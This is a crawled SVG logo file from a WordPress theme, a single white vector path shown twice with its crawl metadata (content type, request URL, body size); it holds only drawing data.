<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 138.9 121.9"><path fill="#fff" d="M66.9 6h-6.6L41.4 64.9 24 6H13.2l23.2 74.1h8.5l18.4-56 7.9 25.1 5.5-11.4zm48.8 33v10.7l9.3-3v-1.5c0-6-1.1-10.2-3.3-12.7-2.2-2.4-6.2-3.6-12-3.6h-19L85.8 39h29.9zm6.8 24.4c-2.1-2.4-6.1-3.6-11.9-3.6H75.9l-5 10.5c1.3.2 2.6.2 4.2.2H116v22.3H67.4v-12l-1.9.5-6.9 14.4c.5 1.5 1.1 2.7 1.9 3.6 2.1 2.5 6.2 3.7 12.1 3.7h38c5.9 0 9.9-1.2 12-3.6 2.1-2.4 3.1-7.1 3.1-13.9v-8.3c0-6.8-1-11.4-3.2-13.8zM97.6 2.49l1.268.592-54.704 117.043-1.268-.593z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg
body_size: 371
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 138.9 121.9"><path fill="#fff" d="M66.9 6h-6.6L41.4 64.9 24 6H13.2l23.2 74.1h8.5l18.4-56 7.9 25.1 5.5-11.4zm48.8 33v10.7l9.3-3v-1.5c0-6-1.1-10.2-3.3-12.7-2.2-2.4-6.2-3.6-12-3.6h-19L85.8 39h29.9zm6.8 24.4c-2.1-2.4-6.1-3.6-11.9-3.6H75.9l-5 10.5c1.3.2 2.6.2 4.2.2H116v22.3H67.4v-12l-1.9.5-6.9 14.4c.5 1.5 1.1 2.7 1.9 3.6 2.1 2.5 6.2 3.7 12.1 3.7h38c5.9 0 9.9-1.2 12-3.6 2.1-2.4 3.1-7.1 3.1-13.9v-8.3c0-6.8-1-11.4-3.2-13.8zM97.6 2.49l1.268.592-54.704 117.043-1.268-.593z"/></svg>